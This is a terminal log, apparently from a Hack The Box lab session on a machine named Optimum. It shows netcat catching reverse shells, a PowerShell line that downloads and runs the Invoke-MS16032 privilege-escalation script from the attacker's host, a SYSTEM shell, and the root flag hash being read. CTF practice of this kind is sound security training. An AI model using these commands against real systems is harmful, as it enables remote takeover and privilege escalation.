 ┌──(root㉿kali)-[/home/…/HTB/Machines/Optimum/exploits]
└─# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.8] 49195
Windows PowerShell running as user kostas on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\kostas\Desktop>IEX(New-Object Net.WebClient).downloadString('http://10.10.16.5:80/Invoke-M
S16032.ps1')
[by b33f -> @FuzzySec]
[!] Holy handle leak Batman, we have a SYSTEM shell!!
PS C:\Users\kostas\Desktop>
┌──(root㉿kali)-[/home/…/Laboratorio/HTB/Machines/Optimum]
└─# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.8] 49201
Windows PowerShell running as user OPTIMUM$ on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\kostas\Desktop>whoami
nt authority\system
PS C:\Users\kostas\Desktop> cd C:\Users\Administrator\Desktop\
PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar-- 28/7/2025 12:41 ?? 34 root.txt
PS C:\Users\Administrator\Desktop> type root.txt
68de678511f5197ce8a619d30680eecd
PS C:\Users\Administrator\Desktop>